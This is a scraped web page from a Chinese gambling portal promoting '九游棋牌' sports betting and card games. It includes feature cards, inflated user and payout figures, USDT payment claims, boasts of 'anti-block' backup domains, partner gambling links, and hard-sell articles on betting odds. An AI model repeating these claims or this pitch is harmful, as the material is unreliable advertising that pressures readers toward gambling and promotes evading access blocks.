w-full"></div></li><li><article class="flex items-start"><div class="mr-4 mt-1 flex-shrink-0 text-blue-600"><svg class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 12l2 2 4-4m6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path></svg></div><div><h3 class="text-lg font-bold text-gray-900 mb-2">如何注销账户？</h3><p class="text-gray-500 text-sm leading-relaxed">如果您决定不再使用 九游棋牌 服务，可以在“账户安全”设置中申请注销。注销前请确保账户内无未结清的资金。</p></div></article><!----></li><!--]--></ul></div></div></div></section><section id="services-tokotopi142" class="tokotopi py-20 bg-gray-50" domain="tokotopi.com" data-v-dc9cd301><div class="container mx-auto px-4"><header class="text-center mb-16 max-w-3xl mx-auto"><h2 class="text-3xl md:text-4xl font-black text-gray-900 mb-4"><span class="text-blue-600">6大</span> 核心引擎 · 驱动九游棋牌极速体验 </h2><p class="text-gray-500 text-lg"> 从底层数据到前端交互，JiuYouQiPai 全方位构建专业、稳定、流畅的体育娱乐生态系统。 </p></header><ul class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-8"><!--[--><li class="h-full"><article class="h-full bg-white p-8 rounded-2xl shadow-sm hover:shadow-xl hover:-translate-y-1 transition-all duration-300 border border-gray-100 group"><div class="w-14 h-14 bg-blue-50 text-blue-600 rounded-xl flex items-center justify-center mb-6 group-hover:bg-blue-600 group-hover:text-white transition-colors"><svg class="w-7 h-7" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path></svg></div><h3 class="text-xl font-bold text-gray-900 mb-3 group-hover:text-blue-600 transition-colors">全球赛事覆盖</h3><p class="text-gray-500 text-sm leading-relaxed text-justify">聚合英超、西甲、NBA等顶级联赛资源，提供全年无休的精彩对决直播与资讯。</p></article></li><li class="h-full"><article class="h-full bg-white p-8 rounded-2xl shadow-sm hover:shadow-xl hover:-translate-y-1 transition-all duration-300 border border-gray-100 group"><div class="w-14 h-14 bg-blue-50 text-blue-600 rounded-xl flex items-center justify-center mb-6 group-hover:bg-blue-600 group-hover:text-white transition-colors"><svg class="w-7 h-7" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 10V3L4 14h7v7l9-11h-7z"></path></svg></div><h3 class="text-xl font-bold text-gray-900 mb-3 group-hover:text-blue-600 transition-colors">毫秒级数据</h3><p class="text-gray-500 text-sm leading-relaxed text-justify">依托独家光纤传输网络，实现赛场数据零延迟推送，助您抢占决策先机。</p></article></li><li class="h-full"><article class="h-full bg-white p-8 rounded-2xl shadow-sm hover:shadow-xl hover:-translate-y-1 transition-all duration-300 border border-gray-100 group"><div class="w-14 h-14 bg-blue-50 text-blue-600 rounded-xl flex items-center justify-center mb-6 group-hover:bg-blue-600 group-hover:text-white transition-colors"><svg class="w-7 h-7" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 12l2 2 4-4m5.618-4.016A11.955 11.955 0 0112 2.944a11.955 11.955 0 01-8.618 3.04A12.02 12.02 0 003 9c0 5.591 3.824 10.29 9 11.622 5.176-1.332 9-6.03 9-11.622 0-1.042-.133-2.052-.382-3.016z"></path></svg></div><h3 class="text-xl font-bold text-gray-900 mb-3 group-hover:text-blue-600 transition-colors">安全防护体系</h3><p class="text-gray-500 text-sm leading-relaxed text-justify">采用银行级加密技术与多重风控系统，全方位保障用户隐私与账户资金安全。</p></article></li><li class="h-full"><article class="h-full bg-white p-8 rounded-2xl shadow-sm hover:shadow-xl hover:-translate-y-1 transition-all duration-300 border border-gray-100 group"><div class="w-14 h-14 bg-blue-50 text-blue-600 rounded-xl flex items-center justify-center mb-6 group-hover:bg-blue-600 group-hover:text-white transition-colors"><svg class="w-7 h-7" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 18h.01M8 21h8a2 2 0 002-2V5a2 2 0 00-2-2H8a2 2 0 00-2 2v14a2 2 0 002 2z"></path></svg></div><h3 class="text-xl font-bold text-gray-900 mb-3 group-hover:text-blue-600 transition-colors">多端无缝互通</h3><p class="text-gray-500 text-sm leading-relaxed text-justify">原生APP完美适配iOS与Android，网页端数据实时同步，随时随地享受竞技乐趣。</p></article></li><li class="h-full"><article class="h-full bg-white p-8 rounded-2xl shadow-sm hover:shadow-xl hover:-translate-y-1 transition-all duration-300 border border-gray-100 group"><div class="w-14 h-14 bg-blue-50 text-blue-600 rounded-xl flex items-center justify-center mb-6 group-hover:bg-blue-600 group-hover:text-white transition-colors"><svg class="w-7 h-7" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M18.364 5.636l-3.536 3.536m0 5.656l3.536 3.536M9.172 9.172L5.636 5.636m3.536 9.192l-3.536 3.536M21 12a9 9 0 11-18 0 9 9 0 0118 0zm-5 0a4 4 0 11-8 0 4 4 0 018 0z"></path></svg></div><h3 class="text-xl font-bold text-gray-900 mb-3 group-hover:text-blue-600 transition-colors">7x24小时支持</h3><p class="text-gray-500 text-sm leading-relaxed text-justify">专业客服团队全天候在线，极速响应您的每一次咨询，提供贴心管家式服务。</p></article></li><li class="h-full"><article class="h-full bg-white p-8 rounded-2xl shadow-sm hover:shadow-xl hover:-translate-y-1 transition-all duration-300 border border-gray-100 group"><div class="w-14 h-14 bg-blue-50 text-blue-600 rounded-xl flex items-center justify-center mb-6 group-hover:bg-blue-600 group-hover:text-white transition-colors"><svg class="w-7 h-7" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M7 12l3-3 3 3 4-4M8 21l4-4 4 4M3 4h18M4 4h16v12a1 1 0 01-1 1H5a1 1 0 01-1-1V4z"></path></svg></div><h3 class="text-xl font-bold text-gray-900 mb-3 group-hover:text-blue-600 transition-colors">深度战术分析</h3><p class="text-gray-500 text-sm leading-relaxed text-justify">特邀资深评论员与AI大数据结合，提供独家赛前预测与赛后深度复盘报告。</p></article></li><!--]--></ul></div></section><section id="about-tokotopi142" class="tokotopi py-20 bg-white" domain="tokotopi.com" data-v-dc9cd301><div class="container mx-auto px-4 max-w-6xl"><div class="flex flex-col md:flex-row items-center gap-10 md:gap-16 mb-20 md:mb-32"><div class="w-full md:w-1/2 order-2 md:order-1"><img src="https://tokotopi.com/cover.svg?title=&amp;site=%E4%B9%9D%E6%B8%B8%E6%A3%8B%E7%89%8C&amp;domain=www.tokotopi.com&amp;type=about" alt="九游棋牌品牌起源" class="rounded-3xl shadow-2xl w-full h-auto object-cover hover:shadow-3xl transition duration-500"></div><div class="w-full md:w-1/2 order-1 md:order-2"><span class="text-blue-600 font-bold tracking-wider text-sm uppercase mb-2 block">Our Origin</span><h2 class="text-3xl font-black text-gray-900 mb-6">源于热爱，忠于专业</h2><div class="prose prose-lg text-gray-500"><p class="mb-4">九游棋牌 的故事始于一群对体育充满热忱的技术极客。我们深知，传统的观赛体验已无法满足数字时代用户的需求。 </p><p> 因此，我们创立了 JiuYouQiPai，致力于将海量赛事数据转化为直观、生动的内容。从最初的单一比分推送，发展至如今集直播、数据、社区于一体的综合平台。 </p></div></div></div><div class="flex flex-col md:flex-row items-center gap-10 md:gap-16"><div class="w-full md:w-1/2 order-1"><span class="text-purple-600 font-bold tracking-wider text-sm uppercase mb-2 block">Our Vision</span><h2 class="text-3xl font-black text-gray-900 mb-6">打造全球体育社区</h2><div class="prose prose-lg text-gray-500"><p class="mb-4"> 我们的愿景是打破地域限制，让世界各地的体育爱好者都能在 九游棋牌 找到归属感。 </p><ul class="space-y-3 mt-6"><li class="flex items-center"><span class="w-2 h-2 bg-purple-500 rounded-full mr-3"></span><h3 class="text-base font-bold text-gray-700 m-0">连接亿万球迷</h3></li><li class="flex items-center"><span class="w-2 h-2 bg-purple-500 rounded-full mr-3"></span><h3 class="text-base font-bold text-gray-700 m-0">推动体育数字化</h3></li><li class="flex items-center"><span class="w-2 h-2 bg-purple-500 rounded-full mr-3"></span><h3 class="text-base font-bold text-gray-700 m-0">共建公平竞技环境</h3></li></ul></div></div><div class="w-full md:w-1/2 order-2"><div class="bg-gray-100 rounded-3xl aspect-[4/3] flex items-center justify-center text-gray-400"><img src="https://tokotopi.com/cover.svg?title=&amp;site=%E4%B9%9D%E6%B8%B8%E6%A3%8B%E7%89%8C&amp;domain=www.tokotopi.com&amp;type=about" alt="愿景展示" class="rounded-3xl shadow-lg w-full h-full object-cover filter brightness-90"></div></div></div></div></section><section id="stats-tokotopi142" class="tokotopi py-20 bg-gray-50" domain="tokotopi.com" sitenameen="JiuYouQiPai" data-v-dc9cd301><div class="container mx-auto px-4"><div class="text-center max-w-2xl mx-auto mb-16"><h2 class="text-3xl font-black text-gray-900 mb-4"> 信任源于数据，<br>选择 九游棋牌 的理由 </h2><p class="text-gray-500"> 我们不断突破技术极限，只为给您提供更专业、更稳定、更全面的赛事服务体验。 </p></div><ul class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-6"><!--[--><li><article class="bg-white p-6 rounded-2xl shadow-sm hover:shadow-lg transition-all duration-300 border border-gray-100 flex flex-col items-center text-center h-full"><div class="w-16 h-16 rounded-full flex items-center justify-center mb-6 bg-blue-50 text-blue-600"><svg class="w-8 h-8" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path></svg></div><h3 class="text-lg font-bold text-gray-400 mb-2">赛事覆盖</h3><div class="text-3xl font-black text-gray-900">全球 Top50</div><p class="text-xs text-gray-400 mt-2">囊括足球篮球五大联赛</p></article></li><li><article class="bg-white p-6 rounded-2xl shadow-sm hover:shadow-lg transition-all duration-300 border border-gray-100 flex flex-col items-center text-center h-full"><div class="w-16 h-16 rounded-full flex items-center justify-center mb-6 bg-green-50 text-green-600"><svg class="w-8 h-8" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 8c-1.657 0-3 .895-3 2s1.343 2 3 2 3 .895 3 2-1.343 2-3 2m0-8c1.11 0 2.08.402 2.599 1M12 8V7m0 1v8m0 0v1m0-1c-1.11 0-2.08-.402-2.599-1M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path></svg></div><h3 class="text-lg font-bold text-gray-400 mb-2">支付通道</h3><div class="text-3xl font-black text-gray-900">30+</div><p class="text-xs text-gray-400 mt-2">支持USDT及全币种存取</p></article></li><li><article class="bg-white p-6 rounded-2xl shadow-sm hover:shadow-lg transition-all duration-300 border border-gray-100 flex flex-col items-center text-center h-full"><div class="w-16 h-16 rounded-full flex items-center justify-center mb-6 bg-orange-50 text-orange-600"><svg class="w-8 h-8" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17 20h5v-2a3 3 0 00-5.356-1.857M17 20H7m10 0v-2c0-.656-.126-1.283-.356-1.857M7 20H2v-2a3 3 0 015.356-1.857M7 20v-2c0-.656.126-1.283.356-1.857m0 0a5.002 5.002 0 019.288 0M15 7a3 3 0 11-6 0 3 3 0 016 0zm6 3a2 2 0 11-4 0 2 2 0 014 0zM7 10a2 2 0 11-4 0 2 2 0 014 0z"></path></svg></div><h3 class="text-lg font-bold text-gray-400 mb-2">月活跃用户</h3><div class="text-3xl font-black text-gray-900">800k</div><p class="text-xs text-gray-400 mt-2">真实玩家在线竞技互动</p></article></li><li><article class="bg-white p-6 rounded-2xl shadow-sm hover:shadow-lg transition-all duration-300 border border-gray-100 flex flex-col items-center text-center h-full"><div class="w-16 h-16 rounded-full flex items-center justify-center mb-6 bg-purple-50 text-purple-600"><svg class="w-8 h-8" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 8v13m0-13V6a2 2 0 112 2h-2zm0 0V5.5A2.5 2.5 0 109.5 8H12zm-7 4h14M5 12a2 2 0 110-4h14a2 2 0 110 4M5 12v7a2 2 0 002 2h10a2 2 0 002-2v-7"></path></svg></div><h3 class="text-lg font-bold text-gray-400 mb-2">累计奖金</h3><div class="text-3xl font-black text-gray-900">¥10亿+</div><p class="text-xs text-gray-400 mt-2">极速派彩，信誉保障</p></article></li><!--]--></ul></div></section><!--]--></main><footer id="Footer-tokotopi142" class="tokotopi bg-white font-sans relative pt-20 pb-10 overflow-hidden"><div class="container mx-auto px-4 mb-16 relative z-10"><div class="bg-gradient-to-r from-blue-600 to-indigo-700 rounded-3xl p-8 md:p-12 flex flex-col md:flex-row items-center justify-between shadow-2xl text-white"><div class="md:w-2/3 mb-8 md:mb-0 space-y-4 text-center md:text-left"><h2 class="text-3xl md:text-4xl font-black"> 下载 九游棋牌 APP，随时随地掌握赛场动态 </h2><p class="text-blue-100 text-lg max-w-xl">💎 2026年最火爆平台非九游棋牌莫属，赛事覆盖最全，赔率最高！ 九游棋牌登录入口,九游棋牌官网,九游官方网站。防封技术领先行业，永久域名备用，永不掉线。 最新域名已更新，点击收藏，永不丢失入口。</p><div class="flex flex-wrap justify-center md:justify-start gap-4 pt-4"><button class="bg-white text-blue-700 px-6 py-2 rounded-lg font-bold hover:bg-gray-100 transition flex items-center shadow-lg hover:shadow-xl transform hover:-translate-y-0.5"><svg class="w-6 h-6 mr-2" fill="currentColor" viewBox="0 0 24 24"><path d="M17.05 20.28c-.98.95-2.05.88-3.08.4-.38-.18-1.07-.51-2.2-.51-1.07 0-1.78.34-2.22.53-1.05.45-1.92.54-2.91-.42-3.87-3.8-2.98-10.99 1.4-11.2 1.09-.06 1.86.66 2.45.66.56 0 1.54-.78 2.58-.66 1.08.12 1.9.54 2.42 1.3-2.16 1.31-1.79 4.88.59 5.86-.39 1.25-.94 2.47-1.83 3.42z"></path></svg> App Store </button><button class="bg-blue-800 text-white border border-blue-500 px-6 py-2 rounded-lg font-bold hover:bg-blue-900 transition flex items-center shadow-lg hover:shadow-xl transform hover:-translate-y-0.5"><svg class="w-6 h-6 mr-2" fill="currentColor" viewBox="0 0 24 24"><path d="M3 20.5v-17c0-.83.67-1.5 1.5-1.5h13c.83 0 1.5.67 1.5 1.5v17c0 .83-.67 1.5-1.5 1.5h-13c-.83 0-1.5-.67-1.5-1.5zm6.5-13c0-.83-.67-1.5-1.5-1.5s-1.5.67-1.5 1.5.67 1.5 1.5 1.5 1.5-.67 1.5-1.5zm6.5 0c0-.83-.67-1.5-1.5-1.5s-1.5.67-1.5 1.5.67 1.5 1.5 1.5 1.5-.67 1.5-1.5zm-3.25 3.5c-1.8 0-3.25 1.45-3.25 3.25s1.45 3.25 3.25 3.25 3.25-1.45 3.25-3.25-1.45-3.25-3.25-3.25z"></path></svg> Android 下载 </button></div></div><div class="md:w-1/3 flex justify-center"><div class="w-40 h-64 bg-black rounded-[2rem] border-4 border-gray-700 relative shadow-2xl transform rotate-6 hover:rotate-0 transition duration-500 group cursor-pointer"><div class="absolute inset-0 bg-gray-800 rounded-[1.7rem] overflow-hidden flex flex-col items-center justify-center text-white font-bold group-hover:bg-gray-700 transition"><span class="text-3xl mb-2">⚽️</span><span>九游棋牌</span><span class="text-xs font-normal mt-1 opacity-70">官方客户端</span></div></div></div></div></div><div class="container mx-auto px-4 border-t border-gray-100 pt-10"><div class="flex flex-col md:flex-row justify-between items-center text-gray-500 text-sm"><div class="flex flex-wrap justify-center md:justify-start gap-6 mb-4 md:mb-0 font-medium"><!--[--><a href="/" class="hover:text-blue-600 transition-colors">主站首页</a><a href="/about" class="hover:text-blue-600 transition-colors">联系方式</a><a href="/type/HotNews" class="hover:text-blue-600 transition-colors">真人资讯</a><a href="/type/News" class="hover:text-blue-600 transition-colors">热门资讯</a><a href="/liveApp" class="hover:text-blue-600 transition-colors">赛事APP</a><!--]--><a href="https://tokotopi.com/sitemap.xml" class="hover:text-blue-600 font-semibold text-gray-400 transition-colors">网站地图</a></div><div class="text-center md:text-right space-y-2"><p><strong>九游棋牌</strong> 致力于打造全球领先的体育数据娱乐平台。 </p><p>Copyright © 2026. All rights reserved. 联系地址：福建省漳州市漳浦县幸福路465号</p><p class="text-xs pt-1"> 合作伙伴: <!--[--><span class="ml-2 hover:text-blue-600 cursor-pointer"><a href="https://hthappq.com" target="_blank">华体会体育</a></span><span class="ml-2 hover:text-blue-600 cursor-pointer"><a href="https://lossmama.com" target="_blank">九游会网址</a></span><span class="ml-2 hover:text-blue-600 cursor-pointer"><a href="https://j9hub88.com" target="_blank">九游会官网</a></span><span class="ml-2 hover:text-blue-600 cursor-pointer"><a href="https://cowmein.com" target="_blank">华体会登陆地址</a></span><span class="ml-2 hover:text-blue-600 cursor-pointer"><a href="https://jiuyou-dl2026.com" target="_blank">九游娱乐官网</a></span><span class="ml-2 hover:text-blue-600 cursor-pointer"><a href="https://xxsih.com" target="_blank">华体会体育app</a></span><span class="ml-2 hover:text-blue-600 cursor-pointer"><a href="https://ngacir.com" target="_blank">开云集团</a></span><!--]--></p></div></div></div></footer><!--]--></div><div id="teleports"></div><script type="application/ld+json" data-nuxt-schema-org="true" data-hid="schema-org-graph">{"@context":"https://schema.org","@graph":[{"@id":"http://tokotopi.com/#website","@type":"WebSite","inLanguage":"zh-CN","name":"nuxt-app","url":"http://tokotopi.com/"},{"@id":"http://tokotopi.com/#webpage","@type":"WebPage","description":"💎 2026年最火爆平台非九游棋牌莫属，赛事覆盖最全，赔率最高！ 九游棋牌登录入口,九游棋牌官网,九游官方网站。防封技术领先行业，永久域名备用，永不掉线。 最新域名已更新，点击收藏，永不丢失入口。","name":"九游娱乐官方首页 | 体育、真人、棋牌、电竞与电子娱乐一站式入口","url":"http://tokotopi.com/","isPartOf":{"@id":"http://tokotopi.com/#website"},"potentialAction":[{"@type":"ReadAction","target":["http://tokotopi.com/"]}]}]}</script>
<script type="application/json" data-nuxt-data="nuxt-app" data-ssr="true" id="__NUXT_DATA__">[["ShallowReactive",1],{"data":2,"state":91,"once":163,"_errors":164,"serverRendered":166,"path":167},["ShallowReactive",3],{"5VOtfpj6ERhXPz5X10ZV0vrCTcFnZ0gYCGsiSbnebFI":4,"1prT_xf7aMASEfaokXbiAXOTDb2TUs5ae8_4UOcCpxY":22},{"id":5,"domain":6,"domainIp":7,"siteLogo":8,"siteName":9,"siteNameEn":10,"tdkTitle":11,"tdkDescription":12,"tdkKeywords":13,"styleConfig":14,"componentMap":15,"mainKeywords":16,"customLinks":17,"nav":18,"status":19,"createTime":20,"updateTime":21},142,"tokotopi.com",null,"/img/defaultLogo.png","九游棋牌","JiuYouQiPai","九游娱乐官方首页 | 体育、真人、棋牌、电竞与电子娱乐一站式入口","💎 2026年最火爆平台非九游棋牌莫属，赛事覆盖最全，赔率最高！ 九游棋牌登录入口,九游棋牌官网,九游官方网站。防封技术领先行业，永久域名备用，永不掉线。 最新域名已更新，点击收藏，永不丢失入口。","九游棋牌登录入口,九游棋牌官网,九游官方网站,九游平台,九游棋牌","{\"font\": \"font-noto\", \"css_prefix\": \"site-a469142\", \"main_class\": \"tokotopi\", \"theme_color\": \"#2E8B57\", \"favicon_label\": \"🔴\"}","[{\"type\": \"faq\", \"component\": \"Faq3\", \"fixedIndex\": 2}, {\"type\": \"hero\", \"component\": \"Hero4\", \"fixedIndex\": 0}, {\"type\": \"about\", \"component\": \"About4\", \"fixedIndex\": 4}, {\"type\": \"footer\", \"component\": \"Footer4\", \"fixedIndex\": 0}, {\"type\": \"header\", \"component\": \"Header2\", \"fixedIndex\": 0}, {\"type\": \"status\", \"component\": \"Status3\", \"fixedIndex\": 5}, {\"type\": \"aboutUs\", \"component\": \"AboutUs3\", \"fixedIndex\": 0}, {\"type\": \"article\", \"component\": \"Article5\", \"fixedIndex\": 1}, {\"type\": \"liveApp\", \"component\": \"LiveApp2\", \"fixedIndex\": 0}, {\"type\": \"departments\", \"component\": \"Departments1\", \"fixedIndex\": 3}]","","[{\"href\": \"https://hthappq.com\", \"label\": \"华体会体育\"}, {\"href\": \"https://lossmama.com\", \"label\": \"九游会网址\"}, {\"href\": \"https://j9hub88.com\", \"label\": \"九游会官网\"}, {\"href\": \"https://cowmein.com\", \"label\": \"华体会登陆地址\"}, {\"href\": \"https://jiuyou-dl2026.com\", \"label\": \"九游娱乐官网\"}, {\"href\": \"https://xxsih.com\", \"label\": \"华体会体育app\"}, {\"href\": \"https://ngacir.com\", \"label\": \"开云集团\"}]","[{\"to\": \"/\", \"label\": \"主站首页\", \"active\": false}, {\"to\": \"/about\", \"label\": \"联系方式\", \"active\": false}, {\"to\": \"/type/HotNews\", \"label\": \"真人资讯\", \"active\": false}, {\"to\": \"/type/News\", \"label\": \"热门资讯\", \"active\": false}, {\"to\": \"/liveApp\", \"label\": \"赛事APP\", \"active\": false}]",1,"2026-01-06T14:50:13.000+00:00","2026-01-18T14:43:19.000+00:00",{"records":23,"total":88,"size":89,"current":19,"pages":90},[24,39,51,63,76],{"id":25,"domain":6,"title":26,"articleTypeName":27,"articleCategory":28,"titleImgUrl":29,"url":30,"keywordPoolId":7,"slug":31,"content":32,"description":33,"keywords":34,"author":35,"views":36,"isTop":37,"status":19,"createTime":38,"updateTime":38},6719,"产品更新动态：最新游戏上线及功能预告九游","最新文章","News","http://art.147gpt.com/get_img?key=69623d6b9ed2ff4c0cea796a","https://www.tokotopi.com/article/no18jw9z","no18jw9z","\u003Cp>这圈子混久了，你就会发现，绝大多数所谓的“产品更新”不过是换汤不换药的数字游戏。但这次九游放出来的这波猛料，说实话，确实有点意思。身为一个在体育和棋牌修罗场里摸爬滚打了15年的老兵，我见过太多平台在流量红利消失后开始摆烂，可九游这回显然是想在深水区里炸出几条大鱼。\u003C/p>\u003Cimg src=\"http://art.147gpt.com/get_img?key=69623d6b9ed2ff4c0cea796a\" style=\"width:100%; margin:auto\"/>\r\n\u003Cp>废话不多说，先上干货。\u003C/p>\r\n\r\n\r\n\u003Ch3 id=\"\">别再被垃圾游戏喂饱了，看看什么叫真正的“硬核首发”\u003C/h3>\r\n\u003Cp>在这个快餐化、同质化严重的时代，你每天打开应用商店，看到的是不是都是那些换个皮就敢卖648的垃圾？作为一个老牌总监，我最看不起的就是那些糊弄玩家的行径。但九游这次上线的几款新游，确实让我这个见过大世面的人也觉得脊背发凉——那是久违的、属于优质内容的杀气。\u003C/p>\r\n\u003Cp>你以为这只是简单的几个安装包？不，这是九游在整合了全球顶级供应链后的集中爆发。从硬核的重装竞技到极度考究策略的国风棋牌，每一款游戏的背后，都是对数值平衡的近乎偏执的追求。在这个圈子里，平衡就是生命线，尤其是棋牌类游戏，如果连公平性都做不到，那还玩个屁？九游这次预告的新功能里，我重点关注了其反作弊系统的底层升级。这种“看不见”的更新，才是真正懂行的人最看重的东西。\u003C/p>\u003Cimg src=\"http://art.147gpt.com/get_img?key=69623d6b9ed2ff4c0cea796a\" style=\"width:100%; margin:auto\"/>\r\n\u003Cp>你有多久没在手机上体验过那种“心脏狂跳”的感觉了？是那种在体育对决中最后0.1秒绝杀的快感，还是在牌局上博弈心理、最后反败为胜的巅峰体验？九游这次的新游预告里，明确提到了几款主打“强竞技”属性的重磅作品。这可不是那种挂机点点点的无脑游戏，而是需要你动脑子、练作、拼反应的真家伙。\u003C/p>\r\n\u003Ch3 id=\"-1\">社交与福利的降维打击：你真的会玩九游吗？\u003C/h3>\r\n\u003Cp>很多新手玩家，甚至是一些老玩家，都把九游单纯当成一个“下载站”。这种认知简直幼稚得可笑。在内容总监眼里，九游真正的护城河是它的社区生态和那种近乎疯狂的福利裂变模式。\u003C/p>\r\n\u003Cp>这次功能预告里，我看到了一个极其有煽动性的变化：九游正在重塑它的“核心玩家圈层”。简单来说，就是你不再是一个孤岛。新的社交功能将允许你在开荒新游时，一键拉起一支老练的战队。你想想，是那种随机匹配到的、连技能都不看的小白让你头疼，还是跟一群志同道合、战术协同的老炮儿并肩作战更爽？\u003C/p>\r\n\u003Cp>你会为了一个限量的皮肤去拼命，但你可能不知道，九游这次准备的“特权功能”甚至能让你在游戏未上线前就参与到版本的调优中。这种“准制作人”的参与感，才是高级玩家追求的极致虚荣。\u003C/p>\r\n\u003Ch3 id=\"-2\">认清现实：在这个局里，不进则退\u003C/h3>\r\n\u003Cp>咱们打开天窗说亮话。现在的游戏市场早已不是那个只要出个产品就能躺着挣钱的年代了。作为用户，你的选择权从未如此之大；但作为内容平台，九游的生存压力也从未如此之巨。正是这种危机感，倒逼出这次足以改变行业格局的更新。\u003C/p>\r\n\u003Cp>我厌恶那些虚伪的客套，我只想告诉你：九游这次的动作，本质上是在做一次“清场”。它通过高标准的准入门槛，把那些三流的、骗氪的作品挡在门外；通过更具煽动性的福利机制，把真正高质量的玩家留下来。你如果不跟上这波更新节奏，不熟悉这套新玩法，那你在未来的竞技场上，注定会成为别人的背景板。\u003C/p>\r\n\u003Cp>你以为你在玩游戏，其实你是在玩规则。而九游，正在重新定义这个时代的规则。那些还在犹豫要不要尝试新功能的兄弟，听我一句劝：别等别人都在晒神装、晒战绩的时候才后悔。现在就去九游的动态区转转，看看那些被置顶的预告，感受一下那种即将席卷全网的躁动。\u003C/p>\r\n\u003Cp>如果你问我，这次更新最触动我的是什么？不是那些华丽的UI，也不是所谓的引擎升级，而是九游终于意识到——玩家需要的不是一个仓库，而是一个家，一个能让他们挥洒热血、展现智商、顺便还能赚足面子的领地。\u003C/p>\r\n\u003Ch3 id=\"-3\">给你一个无法拒绝的理由\u003C/h3>\r\n\u003Cp>体育竞技讲究的是胜者为王，棋牌对垒讲究的是算无遗策。九游的这次产品更新，把这两者完美地结合在了一起。无论你是追求极致作的作怪，还是深藏不露的战术大师，在这里都能找到你的主场。\u003C/p>\r\n\u003Cp>别在那儿观望了！你错过的每一分每一秒，都可能有成千上万的对手在九游的预告区积累优势。去下载，去体验，去挖掘那些藏在更新文档里的财富。这是一个老兵对你的忠告：在这个圈子里，机会永远只留给那些敢于第一时间入局的人。\u003C/p>\r\n\u003Cp>九游的这盘大棋已经布好了，你是打算当个看戏的观众，还是当那个主宰赛场的盘手？现在，轮到你出牌了。别废话，赶紧跟上！\u003C/p>","抢先一步，便是胜负！九游年度重磅更新全解析：顶级3A大作首发、革命性社交功能预告。想知道哪些新游能让你制霸榜单？想拿走全网最厚的独家福利？老炮带你拆解九游新局，点击立享！","九游最新游戏, 手游预告, 平台功能升级, 独家礼包领取, 竞技棋牌首发","心态指导教练",279,0,"2026-01-10T09:07:37.000+00:00",{"id":40,"domain":6,"title":41,"articleTypeName":27,"articleCategory":28,"titleImgUrl":42,"url":43,"keywordPoolId":7,"slug":44,"content":45,"description":46,"keywords":47,"author":48,"views":49,"isTop":37,"status":19,"createTime":50,"updateTime":50},6561,"英超金靴奖得主赔率预测，九游体育大数据分析哈兰德进球效率","https://i02piccdn.sogoucdn.com/fd48102f9b32963d","https://www.tokotopi.com/article/wuvzvuf9.html","wuvzvuf9.html","\u003Cp>英超金靴争霸：哈兰德能否再创神迹？九游体育大数据为你揭秘！\u003C/p>\n\u003Cp>金靴奖，这可是英超赛场上最耀眼的个人荣誉之一！每年，当赛季进入白热化阶段，球迷们最关注的除了冠军归属，恐怕就是谁能捧起那座象征着“射手王”的金靴奖杯了。而近几个赛季，一个名字几乎成了这个奖项的代名词——埃尔林·哈兰德。这位挪威妖锋的进球效率简直可以用“恐怖”来形容，每一次触球都仿佛带着破门的信号。新赛季的英超金靴奖，赔率又将如何风云变幻？九游体育大数据将为你深度剖析，哈兰德的进球效率是否还能继续统治伊蒂哈德球场，甚至席卷整个英超？\u003C/p>\u003Cimg style=\"width:100%; margin:auto\" src=\"https://i02piccdn.sogoucdn.com/fd48102f9b32963d\">\n\u003Ch3 id=\"\">哈兰德的统治力：数据不会说谎\u003C/h3>\n\u003Cp>还记得上个赛季哈兰德的表现吗？简直就是一场足球界的“降维打击”！他以惊人的进球数，轻松锁定了英超金靴，并帮助曼城一路过关斩将，最终捧起了俱乐部历史性的三冠王。他的禁区嗅觉、力量、速度，还有那颗大心脏，都让他成为了对方后卫挥之不去的噩梦。\u003C/p>\n\u003Cp>从九游体育掌握的海量数据库来看，本赛季初，哈兰德依旧是各大博彩公司眼中的最大热门。他的赔率遥遥领先，这绝非空穴来风。毕竟，他在瓜迪奥拉的体系下，如鱼得水。曼城队内强大的中场支持，以及源源不断的助攻，都为他创造了无数的破门机会。想想看，一次次精准的传中，一次次精妙的直塞，难道不是为哈兰德量身打造的“进球套餐”吗？\u003C/p>\u003Cimg style=\"width:100%; margin:auto\" src=\"https://i02piccdn.sogoucdn.com/86ebd92e533d7000\">\n\u003Ch3 